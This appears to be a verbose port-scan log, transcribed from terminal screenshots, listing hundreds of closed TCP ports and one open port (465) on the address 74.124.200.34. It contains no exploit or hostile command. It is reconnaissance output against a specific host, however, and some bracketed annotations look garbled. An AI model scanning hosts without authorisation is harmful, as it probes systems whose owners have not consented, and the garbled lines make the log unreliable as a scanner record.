Discovered closed port 9944/tcp on 74.124.200.34
Discovered closed port 1132/tcp on 74.124.200.34
Discovered closed port 1455/tcp on 74.124.200.34
Discovered closed port 49165/tcp on 74.124.200.34
Discovered closed port 2399/tcp on 74.124.200.34
Discovered closed port 10243/tcp on 74.124.200.34
Discovered closed port 49175/tcp on 74.124.200.34
Discovered closed port 5003/tcp on 74.124.200.34
Discovered closed port 1047/tcp on 74.124.200.34
Discovered closed port 901/tcp on 74.124.200.34
Discovered closed port 9575/tcp on 74.124.200.34
Discovered closed port 1028/tcp on 74.124.200.34
Discovered closed port 5963/tcp on 74.124.200.34
```

```
Discovered closed port 5963/tcp on 74.124.200.34
Discovered closed port 1533/tcp on 74.124.200.34
Discovered closed port 6580/tcp on 74.124.200.34
Discovered closed port 1071/tcp on 74.124.200.34
Discovered closed port 1088/tcp on 74.124.200.34
Discovered closed port 61900/tcp on 74.124.200.34
Discovered closed port 6389/tcp on 74.124.200.34
Discovered closed port 6547/tcp on 74.124.200.34
Discovered closed port 32773/tcp on 74.124.200.34
Discovered closed port 3003/tcp on 74.124.200.34
Discovered closed port 1131/tcp on 74.124.200.34
Discovered closed port 41511/tcp on 74.124.200.34
Discovered closed port 7007/tcp on 74.124.200.34
Discovered closed port 146/tcp on 74.124.200.34
Discovered closed port 5904/tcp on 74.124.200.34
Discovered closed port 5280/tcp on 74.124.200.34
Discovered closed port 311/tcp on 74.124.200.34
Discovered closed port 3031/tcp on 74.124.200.34
Discovered closed port 541/tcp on 74.124.200.34
Discovered closed port 55056/tcp on 74.124.200.34
Discovered closed port 1098/tcp on 74.124.200.34
Discovered closed port 3889/tcp on 74.124.200.34
Discovered closed port 2033/tcp on 74.124.200.34
Discovered closed port 1087/tcp on 74.124.200.34
Discovered closed port 1417/tcp on 74.124.200.34
Discovered closed port 5080/tcp on 74.124.200.34
Discovered closed port 5061/tcp on 74.124.200.34
Discovered closed port 1010/tcp on 74.124.200.34
Discovered closed port 7999/tcp on 74.124.200.34
Discovered closed port 109/tcp on 74.124.200.34
Discovered closed port 987/tcp on 74.124.200.34
Discovered closed port 1053/tcp on 74.124.200.34
Discovered closed port 49156/tcp on 74.124.200.34
Discovered closed port 5002/tcp on 74.124.200.34
Discovered closed port 4129/tcp on 74.124.200.34
Discovered closed port 27000/tcp on 74.124.200.34
Discovered closed port 31038/tcp on 74.124.200.34
Discovered closed port 9594/tcp on 74.124.200.34
Discovered closed port 48080/tcp on 74.124.200.34
Discovered closed port 32771/tcp on 74.124.200.34
Discovered closed port 6502/tcp on 74.124.200.34
Discovered closed port 9102/tcp on 74.124.200.34
Discovered closed port 57797/tcp on 74.124.200.34
Discovered closed port 9001/tcp on 74.124.200.34
Discovered closed port 900/tcp on 74.124.200.34
Discovered closed port 16012/tcp on 74.124.200.34
Discovered closed port 9002/tcp on 74.124.200.34
Discovered closed port 1174/tcp on 74.124.200.34
Discovered closed port 8002/tcp on 74.124.200.34
```

File Actions Edit View Help

```
Discovered closed port 8002/tcp on 74.124.200.34
Discovered closed port 5001/tcp on 74.124.200.34
Discovered closed port 13456/tcp on 74.124.200.34
Discovered closed port 1935/tcp on 74.124.200.34
Discovered closed port 9101/tcp on 74.124.200.34
Discovered closed port 12000/tcp on 74.124.200.34
Discovered closed port 8045/tcp on 74.124.200.34
Discovered closed port 2605/tcp on 74.124.200.34
Discovered closed port 3784/tcp on 74.124.200.34
Discovered closed port 3333/tcp on 74.124.200.34
Discovered closed port 2038/tcp on 74.124.200.34
Discovered closed port 1119/tcp on 74.124.200.34
Discovered closed port 1121/tcp on 74.124.200.34
Discovered closed port 5902/tcp on 74.124.200.34
Discovered closed port 1058/tcp on 74.124.200.34
Discovered closed port 513/tcp on 74.124.200.34
Discovered closed port 8089/tcp on 74.124.200.34
Discovered closed port 3221/tcp on 74.124.200.34
Discovered closed port 3052/tcp on 74.124.200.34
Discovered closed port 3404/tcp on 74.124.200.34
Discovered closed port 8011/tcp on 74.124.200.34
Discovered closed port 1309/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Increased max_successful_tryno for 74.124.200.34 to 1 (packet drop)
Discovered closed port 722/tcp on 74.124.200.34
Discovered closed port 2004/tcp on 74.124.200.34
Discovered closed port 7800/tcp on 74.124.200.34
Discovered closed port 1761/tcp on 74.124.200.34
Discovered closed port 26/tcp on 74.124.200.34
Discovered closed port 9595/tcp on 74.124.200.34
Discovered closed port 2196/tcp on 74.124.200.34
Discovered closed port 5815/tcp on 74.124.200.34
Discovered closed port 5120/tcp on 74.124.200.34
Discovered closed port 10215/tcp on 74.124.200.34
Discovered closed port 880/tcp on 74.124.200.34
Discovered closed port 89/tcp on 74.124.200.34
Discovered closed port 3325/tcp on 74.124.200.34
Discovered closed port 1687/tcp on 74.124.200.34
Discovered closed port 8085/tcp on 74.124.200.34
Discovered closed port 32780/tcp on 74.124.200.34
Discovered closed port 4004/tcp on 74.124.200.34
Discovered closed port 5987/tcp on 74.124.200.34
Discovered closed port 2045/tcp on 74.124.200.34
Discovered closed port 3269/tcp on 74.124.200.34
Discovered closed port 2301/tcp on 74.124.200.34
Discovered closed port 2103/tcp on 74.124.200.34
Discovered closed port 9050/tcp on 74.124.200.34
Discovered closed port 5925/tcp on 74.124.200.34
Discovered closed port 3546/tcp on 74.124.200.34
```

```
Discovered closed port 3546/tcp on 74.124.200.34
Discovered closed port 5214/tcp on 74.124.200.34
Discovered closed port 17877/tcp on 74.124.200.34
Discovered closed port 9081/tcp on 74.124.200.34
Discovered closed port 3703/tcp on 74.124.200.34
Discovered closed port 5666/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 32776/tcp on 74.124.200.34
Discovered closed port 9111/tcp on 74.124.200.34
Discovered closed port 720/tcp on 74.124.200.34
Discovered closed port 4006/tcp on 74.124.200.34
Discovered closed port 1594/tcp on 74.124.200.34
Discovered closed port 648/tcp on 74.124.200.34
Discovered closed port 1947/tcp on 74.124.200.34
Discovered closed port 2065/tcp on 74.124.200.34
Discovered closed port 10004/tcp on 74.124.200.34
Discovered closed port 5101/tcp on 74.124.200.34
Discovered closed port 2557/tcp on 74.124.200.34
Discovered closed port 10621/tcp on 74.124.200.34
Discovered closed port 22939/tcp on 74.124.200.34
Discovered closed port 2009/tcp on 74.124.200.34
Discovered closed port 1052/tcp on 74.124.200.34
Discovered closed port 16000/tcp on 74.124.200.34
Discovered closed port 44176/tcp on 74.124.200.34
Discovered closed port 1024/tcp on 74.124.200.34
Discovered closed port 1124/tcp on 74.124.200.34
Discovered closed port 50001/tcp on 74.124.200.34
Discovered closed port 8181/tcp on 74.124.200.34
Discovered closed port 3880/tcp on 74.124.200.34
Discovered closed port 5901/tcp on 74.124.200.34
Discovered closed port 1494/tcp on 74.124.200.34
Discovered closed port 14000/tcp on 74.124.200.34
Discovered closed port 8007/tcp on 74.124.200.34
Discovered closed port 8001/tcp on 74.124.200.34
Discovered closed port 2179/tcp on 74.124.200.34
Discovered closed port 57294/tcp on 74.124.200.34
Discovered closed port 51103/tcp on 74.124.200.34
Discovered closed port 425/tcp on 74.124.200.34
Discovered closed port 1147/tcp on 74.124.200.34
Discovered closed port 50300/tcp on 74.124.200.34
Discovered closed port 1782/tcp on 74.124.200.34
Discovered closed port 1043/tcp on 74.124.200.34
Discovered closed port 42/tcp on 74.124.200.34
Discovered closed port 9943/tcp on 74.124.200.34
Discovered closed port 27715/tcp on 74.124.200.34
Discovered closed port 4125/tcp on 74.124.200.34
Discovered closed port 10629/tcp on 74.124.200.34
Discovered closed port 2001/tcp on 74.124.200.34
Discovered closed port 13783/tcp on 74.124.200.34
```

```
Discovered closed port 13783/tcp on 74.124.200.34
Discovered closed port 1805/tcp on 74.124.200.34
Discovered closed port 6881/tcp on 74.124.200.34
Discovered closed port 1064/tcp on 74.124.200.34
Discovered closed port 259/tcp on 74.124.200.34
Discovered closed port 1091/tcp on 74.124.200.34
Discovered closed port 4449/tcp on 74.124.200.34
Discovered closed port 2047/tcp on 74.124.200.34
Discovered closed port 843/tcp on 74.124.200.34
Discovered closed port 9110/tcp on 74.124.200.34
Discovered closed port 7920/tcp on 74.124.200.34
Discovered closed port 9666/tcp on 74.124.200.34
Discovered closed port 801/tcp on 74.124.200.34
Discovered closed port 5510/tcp on 74.124.200.34
Discovered closed port 1864/tcp on 74.124.200.34
Discovered closed port 1192/tcp on 74.124.200.34
Discovered closed port 636/tcp on 74.124.200.34 [1888 ports]
Discovered closed port 417/tcp on 74.124.200.34
Discovered closed port 4998/tcp on 74.124.200.34
Discovered closed port 8008/tcp on 74.124.200.34
Discovered closed port 3371/tcp on 74.124.200.34
Discovered closed port 5910/tcp on 74.124.200.34
Discovered closed port 3826/tcp on 74.124.200.34
Discovered closed port 2105/tcp on 74.124.200.34
Discovered closed port 49154/tcp on 74.124.200.34
Discovered closed port 3517/tcp on 74.124.200.34
Discovered closed port 8500/tcp on 74.124.200.34
Discovered closed port 1009/tcp on 74.124.200.34
Discovered closed port 2381/tcp on 74.124.200.34
Discovered closed port 12265/tcp on 74.124.200.34 [1 socket drop]
Discovered closed port 6969/tcp on 74.124.200.34
Discovered closed port 7019/tcp on 74.124.200.34 [1888 total ports]
Discovered closed port 9878/tcp on 74.124.200.34
Discovered closed port 1328/tcp on 74.124.200.34
Discovered closed port 3493/tcp on 74.124.200.34
Discovered closed port 1218/tcp on 74.124.200.34
Discovered closed port 1084/tcp on 74.124.200.34
Discovered closed port 50003/tcp on 74.124.200.34
Discovered closed port 1126/tcp on 74.124.200.34
Discovered closed port 3914/tcp on 74.124.200.34
Discovered closed port 1301/tcp on 74.124.200.34
Discovered closed port 9200/tcp on 74.124.200.34
Discovered closed port 5862/tcp on 74.124.200.34
Discovered closed port 3000/tcp on 74.124.200.34
Discovered closed port 1213/tcp on 74.124.200.34
Discovered closed port 1078/tcp on 74.124.200.34
Discovered closed port 5811/tcp on 74.124.200.34
Discovered closed port 5225/tcp on 74.124.200.34
Discovered closed port 2021/tcp on 74.124.200.34
```

```
Discovered closed port 2021/tcp on 74.124.200.34
Discovered closed port 2191/tcp on 74.124.200.34
Discovered closed port 70/tcp on 74.124.200.34
Discovered closed port 64680/tcp on 74.124.200.34
Discovered closed port 9220/tcp on 74.124.200.34
Discovered closed port 1271/tcp on 74.124.200.34
Discovered closed port 2288/tcp on 74.124.200.34
Discovered closed port 6668/tcp on 74.124.200.34
Discovered closed port 5060/tcp on 74.124.200.34
Discovered closed port 2119/tcp on 74.124.200.34
Discovered closed port 82/tcp on 74.124.200.34
Discovered closed port 15660/tcp on 74.124.200.34
Discovered closed port 11110/tcp on 74.124.200.34
Discovered closed port 8652/tcp on 74.124.200.34
Discovered closed port 1166/tcp on 74.124.200.34
Discovered closed port 1185/tcp on 74.124.200.34
Discovered closed port 9502/tcp on 74.124.200.34
Discovered closed port 163/tcp on 74.124.200.34
Discovered closed port 1556/tcp on 74.124.200.34
Discovered closed port 898/tcp on 74.124.200.34
Discovered closed port 5009/tcp on 74.124.200.34
Discovered closed port 4550/tcp on 74.124.200.34
Discovered closed port 5200/tcp on 74.124.200.34
Discovered closed port 7778/tcp on 74.124.200.34
Discovered closed port 32772/tcp on 74.124.200.34
Discovered closed port 8100/tcp on 74.124.200.34
Discovered closed port 1311/tcp on 74.124.200.34
Discovered closed port 4003/tcp on 74.124.200.34
Discovered closed port 999/tcp on 74.124.200.34
Discovered closed port 5566/tcp on 74.124.200.34
Discovered closed port 55555/tcp on 74.124.200.34
Discovered closed port 3869/tcp on 74.124.200.34
Discovered closed port 1151/tcp on 74.124.200.34
Discovered closed port 1187/tcp on 74.124.200.34
Discovered closed port 64623/tcp on 74.124.200.34
Discovered closed port 9010/tcp on 74.124.200.34
Discovered closed port 1700/tcp on 74.124.200.34
Discovered closed port 13782/tcp on 74.124.200.34
Discovered closed port 563/tcp on 74.124.200.34
Discovered closed port 1083/tcp on 74.124.200.34
Discovered closed port 100/tcp on 74.124.200.34
Discovered closed port 212/tcp on 74.124.200.34
Discovered closed port 7627/tcp on 74.124.200.34
Discovered closed port 8600/tcp on 74.124.200.34
Discovered closed port 1077/tcp on 74.124.200.34
Discovered closed port 4662/tcp on 74.124.200.34
Discovered closed port 49155/tcp on 74.124.200.34
Discovered closed port 2522/tcp on 74.124.200.34
Discovered closed port 3071/tcp on 74.124.200.34
```

```
Discovered closed port 3071/tcp on 74.124.200.34
Discovered closed port 3580/tcp on 74.124.200.34
Discovered closed port 24800/tcp on 74.124.200.34
Discovered closed port 8400/tcp on 74.124.200.34
Discovered closed port 15003/tcp on 74.124.200.34
Discovered closed port 18101/tcp on 74.124.200.34
Discovered closed port 5432/tcp on 74.124.200.34
Discovered closed port 10617/tcp on 74.124.200.34
Discovered closed port 2049/tcp on 74.124.200.34
Discovered closed port 1035/tcp on 74.124.200.34
Discovered closed port 264/tcp on 74.124.200.34
Discovered closed port 20000/tcp on 74.124.200.34
Discovered closed port 1050/tcp on 74.124.200.34
Discovered closed port 668/tcp on 74.124.200.34
Discovered closed port 5414/tcp on 74.124.200.34
Discovered closed port 1971/tcp on 74.124.200.34
Discovered closed port 7911/tcp on 74.124.200.34
Discovered closed port 4443/tcp on 74.124.200.34
Discovered closed port 32785/tcp on 74.124.200.34
Discovered closed port 9593/tcp on 74.124.200.34
Discovered closed port 500/tcp on 74.124.200.34
Discovered closed port 2809/tcp on 74.124.200.34
Discovered closed port 301/tcp on 74.124.200.34
Discovered closed port 8042/tcp on 74.124.200.34
Discovered closed port 787/tcp on 74.124.200.34
Discovered closed port 16001/tcp on 74.124.200.34
Discovered closed port 1039/tcp on 74.124.200.34
Discovered closed port 1060/tcp on 74.124.200.34
Discovered closed port 8994/tcp on 74.124.200.34
Discovered closed port 5357/tcp on 74.124.200.34
Discovered closed port 65129/tcp on 74.124.200.34
Discovered closed port 1875/tcp on 74.124.200.34
Discovered closed port 3017/tcp on 74.124.200.34
Discovered closed port 1095/tcp on 74.124.200.34
Discovered closed port 8009/tcp on 74.124.200.34
Discovered closed port 1031/tcp on 74.124.200.34
Discovered closed port 800/tcp on 74.124.200.34
Discovered closed port 6839/tcp on 74.124.200.34
Discovered closed port 1521/tcp on 74.124.200.34
Discovered closed port 2042/tcp on 74.124.200.34
Discovered closed port 6567/tcp on 74.124.200.34
Discovered closed port 5030/tcp on 74.124.200.34
Discovered closed port 9415/tcp on 74.124.200.34
Discovered closed port 1104/tcp on 74.124.200.34
Discovered closed port 1033/tcp on 74.124.200.34
Discovered closed port 7625/tcp on 74.124.200.34
Discovered open port 465/tcp on 74.124.200.34
Discovered closed port 1107/tcp on 74.124.200.34
Discovered closed port 20/tcp on 74.124.200.34
```

```
Discovered closed port 20/tcp on 74.124.200.34
Discovered closed port 1248/tcp on 74.124.200.34
Discovered closed port 1029/tcp on 74.124.200.34
Discovered closed port 1011/tcp on 74.124.200.34
Discovered closed port 222/tcp on 74.124.200.34
Discovered closed port 2701/tcp on 74.124.200.34
Discovered closed port 8222/tcp on 74.124.200.34
Discovered closed port 1051/tcp on 74.124.200.34
Discovered closed port 1105/tcp on 74.124.200.34
Discovered closed port 1137/tcp on 74.124.200.34
Discovered closed port 10010/tcp on 74.124.200.34
Discovered closed port 3814/tcp on 74.124.200.34
Discovered closed port 32768/tcp on 74.124.200.34
Discovered closed port 50006/tcp on 74.124.200.34
Discovered closed port 8333/tcp on 74.124.200.34
Discovered closed port 211/tcp on 74.124.200.34
Discovered closed port 9929/tcp on 74.124.200.34
Discovered closed port 1000/tcp on 74.124.200.34
Discovered closed port 3851/tcp on 74.124.200.34
Discovered closed port 3370/tcp on 74.124.200.34
Discovered closed port 2010/tcp on 74.124.200.34
Discovered closed port 8300/tcp on 74.124.200.34
Discovered closed port 9003/tcp on 74.124.200.34
Discovered closed port 1102/tcp on 74.124.200.34
Discovered closed port 5051/tcp on 74.124.200.34
Discovered closed port 1755/tcp on 74.124.200.34
Discovered closed port 1296/tcp on 74.124.200.34
Discovered closed port 1032/tcp on 74.124.200.34
Discovered closed port 56737/tcp on 74.124.200.34
Discovered closed port 5859/tcp on 74.124.200.34
Discovered closed port 4002/tcp on 74.124.200.34
Discovered closed port 1186/tcp on 74.124.200.34
Discovered closed port 9207/tcp on 74.124.200.34
Discovered closed port 6100/tcp on 74.124.200.34
Discovered closed port 7201/tcp on 74.124.200.34
Discovered closed port 3006/tcp on 74.124.200.34
Discovered closed port 5102/tcp on 74.124.200.34
Discovered closed port 2608/tcp on 74.124.200.34
Discovered closed port 19315/tcp on 74.124.200.34
Discovered closed port 8083/tcp on 74.124.200.34
Discovered closed port 19842/tcp on 74.124.200.34
Discovered closed port 2875/tcp on 74.124.200.34
Discovered closed port 1044/tcp on 74.124.200.34
Discovered closed port 16992/tcp on 74.124.200.34
Discovered closed port 5500/tcp on 74.124.200.34
Discovered closed port 1023/tcp on 74.124.200.34
Discovered closed port 1038/tcp on 74.124.200.34
Discovered closed port 25734/tcp on 74.124.200.34
Discovered closed port 1086/tcp on 74.124.200.34
```

```
Discovered closed port 1086/tcp on 74.124.200.34
Discovered closed port 1443/tcp on 74.124.200.34
Discovered closed port 1163/tcp on 74.124.200.34
Discovered closed port 2251/tcp on 74.124.200.34
Discovered closed port 2121/tcp on 74.124.200.34
Discovered closed port 631/tcp on 74.124.200.34
Discovered closed port 7002/tcp on 74.124.200.34
Discovered closed port 1999/tcp on 74.124.200.34
Discovered closed port 4111/tcp on 74.124.200.34
Discovered closed port 6646/tcp on 74.124.200.34
Discovered closed port 1001/tcp on 74.124.200.34
Discovered closed port 5961/tcp on 74.124.200.34
Discovered closed port 4343/tcp on 74.124.200.34
Discovered closed port 8254/tcp on 74.124.200.34
Discovered closed port 6/tcp on 74.124.200.34
Discovered closed port 7676/tcp on 74.124.200.34
Discovered closed port 2006/tcp on 74.124.200.34
Discovered closed port 11111/tcp on 74.124.200.34
Discovered closed port 20005/tcp on 74.124.200.34
Discovered closed port 1055/tcp on 74.124.200.34
Discovered closed port 32769/tcp on 74.124.200.34
Discovered closed port 6669/tcp on 74.124.200.34
Discovered closed port 1862/tcp on 74.124.200.34
Discovered closed port 20221/tcp on 74.124.200.34
Discovered closed port 497/tcp on 74.124.200.34
Discovered closed port 32770/tcp on 74.124.200.34
Discovered closed port 2323/tcp on 74.124.200.34
Discovered closed port 10024/tcp on 74.124.200.34
Discovered closed port 49/tcp on 74.124.200.34
Discovered closed port 3005/tcp on 74.124.200.34
Discovered closed port 8093/tcp on 74.124.200.34
Discovered closed port 3871/tcp on 74.124.200.34
Discovered closed port 306/tcp on 74.124.200.34
Discovered closed port 545/tcp on 74.124.200.34
Discovered closed port 4279/tcp on 74.124.200.34
Discovered closed port 32777/tcp on 74.124.200.34
Discovered closed port 6346/tcp on 74.124.200.34
Discovered closed port 1036/tcp on 74.124.200.34
Discovered closed port 106/tcp on 74.124.200.34
Discovered closed port 1259/tcp on 74.124.200.34
Discovered closed port 2200/tcp on 74.124.200.34
Discovered closed port 481/tcp on 74.124.200.34
Discovered closed port 2007/tcp on 74.124.200.34
Discovered closed port 3827/tcp on 74.124.200.34
Discovered closed port 1641/tcp on 74.124.200.34
Discovered closed port 32775/tcp on 74.124.200.34
Discovered closed port 1524/tcp on 74.124.200.34
Discovered closed port 1122/tcp on 74.124.200.34
Discovered closed port 15742/tcp on 74.124.200.34
```

```
Discovered closed port 15742/tcp on 74.124.200.34
Discovered closed port 9103/tcp on 74.124.200.34
Discovered closed port 9898/tcp on 74.124.200.34
Discovered closed port 7070/tcp on 74.124.200.34
Discovered closed port 27356/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 458/tcp on 74.124.200.34
Discovered closed port 8899/tcp on 74.124.200.34
Discovered closed port 34572/tcp on 74.124.200.34
Discovered closed port 777/tcp on 74.124.200.34
Discovered closed port 8193/tcp on 74.124.200.34
Discovered closed port 1099/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 85/tcp on 74.124.200.34
Discovered closed port 2008/tcp on 74.124.200.34
Discovered closed port 280/tcp on 74.124.200.34
Discovered closed port 9009/tcp on 74.124.200.34 [100 ports]
Discovered closed port 8701/tcp on 74.124.200.34
Discovered closed port 1974/tcp on 74.124.200.34
Discovered closed port 3322/tcp on 74.124.200.34
Discovered closed port 8090/tcp on 74.124.200.34
Discovered closed port 1100/tcp on 74.124.200.34
Discovered closed port 15002/tcp on 74.124.200.34
Discovered closed port 1074/tcp on 74.124.200.34
Discovered closed port 255/tcp on 74.124.200.34
Discovered closed port 1141/tcp on 74.124.200.34
Discovered closed port 2393/tcp on 74.124.200.34
Discovered closed port 2013/tcp on 74.124.200.34
Discovered closed port 1503/tcp on 74.124.200.34
Discovered closed port 992/tcp on 74.124.200.34 [1 packet dropped]
Discovered closed port 406/tcp on 74.124.200.34
Discovered closed port 24444/tcp on 74.124.200.34 [100 ports]
Discovered closed port 1216/tcp on 74.124.200.34
Discovered closed port 50500/tcp on 74.124.200.34 [100 ports]
Discovered closed port 10628/tcp on 74.124.200.34
Discovered closed port 1583/tcp on 74.124.200.34
Discovered closed port 8649/tcp on 74.124.200.34
Discovered closed port 1233/tcp on 74.124.200.34
Discovered closed port 33/tcp on 74.124.200.34
Discovered closed port 1434/tcp on 74.124.200.34
Discovered closed port 2366/tcp on 74.124.200.34
Discovered closed port 5269/tcp on 74.124.200.34
Discovered closed port 5999/tcp on 74.124.200.34
Discovered closed port 1114/tcp on 74.124.200.34
Discovered closed port 8021/tcp on 74.124.200.34
Discovered closed port 6129/tcp on 74.124.200.34
Discovered closed port 19101/tcp on 74.124.200.34
Discovered closed port 49158/tcp on 74.124.200.34
Discovered closed port 6901/tcp on 74.124.200.34
```

```
Discovered closed port 6901/tcp on 74.124.200.34
Discovered closed port 1352/tcp on 74.124.200.34
Discovered closed port 2002/tcp on 74.124.200.34
Discovered closed port 4242/tcp on 74.124.200.34
Discovered closed port 1234/tcp on 74.124.200.34
Discovered closed port 49160/tcp on 74.124.200.34
Discovered closed port 2638/tcp on 74.124.200.34
Discovered closed port 617/tcp on 74.124.200.34
Discovered closed port 52673/tcp on 74.124.200.34
Discovered closed port 8654/tcp on 74.124.200.34
Discovered closed port 2869/tcp on 74.124.200.34
Discovered closed port 1096/tcp on 74.124.200.34
Discovered closed port 2190/tcp on 74.124.200.34
Discovered closed port 3690/tcp on 74.124.200.34
Discovered closed port 2022/tcp on 74.124.200.34
Discovered closed port 3261/tcp on 74.124.200.34
Discovered closed port 23502/tcp on 74.124.200.34
Discovered closed port 79/tcp on 74.124.200.34
Discovered closed port 8031/tcp on 74.124.200.34
Discovered closed port 44501/tcp on 74.124.200.34
Discovered closed port 30951/tcp on 74.124.200.34
Discovered closed port 1863/tcp on 74.124.200.34
Discovered closed port 81/tcp on 74.124.200.34
Discovered closed port 9091/tcp on 74.124.200.34
Discovered closed port 1048/tcp on 74.124.200.34
Discovered closed port 8010/tcp on 74.124.200.34
Discovered closed port 3030/tcp on 74.124.200.34
Discovered closed port 1085/tcp on 74.124.200.34
Discovered closed port 9100/tcp on 74.124.200.34
Discovered closed port 1067/tcp on 74.124.200.34
Discovered closed port 60443/tcp on 74.124.200.34
Discovered closed port 555/tcp on 74.124.200.34
Discovered closed port 42510/tcp on 74.124.200.34
Discovered closed port 1007/tcp on 74.124.200.34
Discovered closed port 5988/tcp on 74.124.200.34
Discovered closed port 444/tcp on 74.124.200.34
Discovered closed port 30/tcp on 74.124.200.34
Discovered closed port 2111/tcp on 74.124.200.34
Discovered closed port 9535/tcp on 74.124.200.34
Discovered closed port 1110/tcp on 74.124.200.34
Discovered closed port 3800/tcp on 74.124.200.34
Discovered closed port 3/tcp on 74.124.200.34
Discovered closed port 9485/tcp on 74.124.200.34
Discovered closed port 49167/tcp on 74.124.200.34
Discovered closed port 9418/tcp on 74.124.200.34
Discovered closed port 340/tcp on 74.124.200.34
Discovered closed port 5907/tcp on 74.124.200.34
Discovered closed port 5226/tcp on 74.124.200.34
Discovered closed port 4444/tcp on 74.124.200.34
```

```
Discovered closed port 4444/tcp on 74.124.200.34
Discovered closed port 6566/tcp on 74.124.200.34
Discovered closed port 8088/tcp on 74.124.200.34
Discovered closed port 2800/tcp on 74.124.200.34
Discovered closed port 1042/tcp on 74.124.200.34
Discovered closed port 543/tcp on 74.124.200.34
Discovered closed port 4445/tcp on 74.124.200.34
Discovered closed port 1812/tcp on 74.124.200.34
Discovered closed port 5033/tcp on 74.124.200.34
Discovered closed port 888/tcp on 74.124.200.34
Discovered closed port 49161/tcp on 74.124.200.34
Discovered closed port 714/tcp on 74.124.200.34
Discovered closed port 1183/tcp on 74.124.200.34
Discovered closed port 2048/tcp on 74.124.200.34
Discovered closed port 1089/tcp on 74.124.200.34
Discovered closed port 4899/tcp on 74.124.200.34
Discovered closed port 1152/tcp on 74.124.200.34
Discovered closed port 10626/tcp on 74.124.200.34
Discovered closed port 49163/tcp on 74.124.200.34
Discovered closed port 1069/tcp on 74.124.200.34
Discovered closed port 5810/tcp on 74.124.200.34
Discovered closed port 2099/tcp on 74.124.200.34
Discovered closed port 1054/tcp on 74.124.200.34
Discovered closed port 2043/tcp on 74.124.200.34
Discovered closed port 3011/tcp on 74.124.200.34
Discovered closed port 1117/tcp on 74.124.200.34
Discovered closed port 84/tcp on 74.124.200.34
Discovered closed port 19801/tcp on 74.124.200.34
Discovered closed port 1057/tcp on 74.124.200.34
Discovered closed port 49153/tcp on 74.124.200.34
Discovered closed port 3809/tcp on 74.124.200.34
Discovered closed port 1322/tcp on 74.124.200.34
Discovered closed port 2607/tcp on 74.124.200.34
Discovered closed port 5959/tcp on 74.124.200.34
Discovered closed port 3828/tcp on 74.124.200.34
Discovered closed port 2718/tcp on 74.124.200.34
Discovered closed port 1056/tcp on 74.124.200.34
Discovered closed port 2107/tcp on 74.124.200.34
Discovered closed port 5906/tcp on 74.124.200.34
Discovered closed port 9090/tcp on 74.124.200.34
Discovered closed port 1081/tcp on 74.124.200.34
Discovered closed port 5730/tcp on 74.124.200.34
Discovered closed port 2811/tcp on 74.124.200.34
Discovered closed port 691/tcp on 74.124.200.34
Discovered closed port 2020/tcp on 74.124.200.34
Discovered closed port 2034/tcp on 74.124.200.34
Discovered closed port 7496/tcp on 74.124.200.34
Discovered closed port 4900/tcp on 74.124.200.34
Discovered closed port 8873/tcp on 74.124.200.34
```

```
Discovered closed port 8873/tcp on 74.124.200.34
Discovered closed port 3324/tcp on 74.124.200.34
Discovered closed port 2040/tcp on 74.124.200.34
Discovered closed port 6692/tcp on 74.124.200.34
Discovered closed port 8086/tcp on 74.124.200.34
Discovered closed port 2500/tcp on 74.124.200.34
Discovered closed port 427/tcp on 74.124.200.34
Discovered closed port 8402/tcp on 74.124.200.34
Discovered closed port 27352/tcp on 74.124.200.34
Discovered closed port 1600/tcp on 74.124.200.34
Discovered closed port 63331/tcp on 74.124.200.34
Discovered closed port 17988/tcp on 74.124.200.34
Discovered closed port 3920/tcp on 74.124.200.34
Discovered closed port 1093/tcp on 74.124.200.34
Discovered closed port 5911/tcp on 74.124.200.34
Discovered closed port 366/tcp on 74.124.200.34
Discovered closed port 1073/tcp on 74.124.200.34
Discovered closed port 8290/tcp on 74.124.200.34
Discovered closed port 5960/tcp on 74.124.200.34
Discovered closed port 5718/tcp on 74.124.200.34
Discovered closed port 4126/tcp on 74.124.200.34
Discovered closed port 1247/tcp on 74.124.200.34
Discovered closed port 99/tcp on 74.124.200.34
Discovered closed port 4/tcp on 74.124.200.34
Discovered closed port 2100/tcp on 74.124.200.34
Discovered closed port 1026/tcp on 74.124.200.34
Discovered closed port 1034/tcp on 74.124.200.34
Discovered closed port 6123/tcp on 74.124.200.34
Discovered closed port 49400/tcp on 74.124.200.34
Discovered closed port 4045/tcp on 74.124.200.34
Discovered closed port 1046/tcp on 74.124.200.34
Discovered closed port 25735/tcp on 74.124.200.34
Discovered closed port 7000/tcp on 74.124.200.34
Discovered closed port 49159/tcp on 74.124.200.34
Discovered closed port 7103/tcp on 74.124.200.34
Discovered closed port 1123/tcp on 74.124.200.34
Discovered closed port 6689/tcp on 74.124.200.34
Discovered closed port 5440/tcp on 74.124.200.34
Discovered closed port 179/tcp on 74.124.200.34
Discovered closed port 34571/tcp on 74.124.200.34
Discovered closed port 50636/tcp on 74.124.200.34
Discovered closed port 1092/tcp on 74.124.200.34
Discovered closed port 8291/tcp on 74.124.200.34
Discovered closed port 7100/tcp on 74.124.200.34
Discovered closed port 15004/tcp on 74.124.200.34
Discovered closed port 2160/tcp on 74.124.200.34
Discovered closed port 2401/tcp on 74.124.200.34
Discovered closed port 5850/tcp on 74.124.200.34
Discovered closed port 3301/tcp on 74.124.200.34
```

File Actions View Help

```
Discovered closed port 3301/tcp on 74.124.200.34
Discovered closed port 7200/tcp on 74.124.200.34
Discovered closed port 20828/tcp on 74.124.200.34
Discovered closed port 1839/tcp on 74.124.200.34
Discovered closed port 44443/tcp on 74.124.200.34
Discovered closed port 2725/tcp on 74.124.200.34
Discovered closed port 7777/tcp on 74.124.200.34
Discovered closed port 3260/tcp on 74.124.200.34
Discovered closed port 2382/tcp on 74.124.200.34
Discovered closed port 5998/tcp on 74.124.200.34
Discovered closed port 8081/tcp on 74.124.200.34
Discovered closed port 5298/tcp on 74.124.200.34
Discovered closed port 705/tcp on 74.124.200.34
Discovered closed port 5950/tcp on 74.124.200.34
Discovered closed port 88/tcp on 74.124.200.34
Discovered closed port 2717/tcp on 74.124.200.34
Discovered closed port 16018/tcp on 74.124.200.34
Discovered closed port 6112/tcp on 74.124.200.34
Discovered closed port 1199/tcp on 74.124.200.34
Discovered closed port 2492/tcp on 74.124.200.34
